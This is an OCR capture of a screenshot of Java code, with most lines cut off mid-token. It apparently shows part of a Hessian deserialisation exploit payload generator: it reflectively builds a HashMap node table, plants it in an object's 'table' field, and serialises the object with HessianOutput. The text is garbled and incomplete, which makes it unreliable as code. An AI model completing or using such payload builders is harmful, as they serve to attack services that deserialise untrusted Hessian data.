
51
            nodeC = Class.forName(
"java.util.H
52
        }
53
catch
 ( ClassNotFoundException e ) {
54
            nodeC = Class.forName(
"java.util.H
55
        }
56
        Constructor<?> nodeCons = nodeC.getDec
57
        nodeCons.setAccessible(
true
);
58
59
Object
tbl
=
 Array.newInstance(nodeC, 
60
        Array.set(tbl, 
0
, nodeCons.newInstance
61
        Array.set(tbl, 
1
, nodeCons.newInstance
62
        setFieldValue(s, 
"table"
, tbl);
63
64
//序列化
65
ByteArrayOutputStream
byteArrayOutputS
66
HessianOutput
hessianOutput
=
new
Hess
67
        hessianOutput.getSerializerFactory().s
68
        hessianOutput.writeObject(s);
69
        hessianOutput.flush();
70
byte
[] bytes = byteArrayOutputStream.t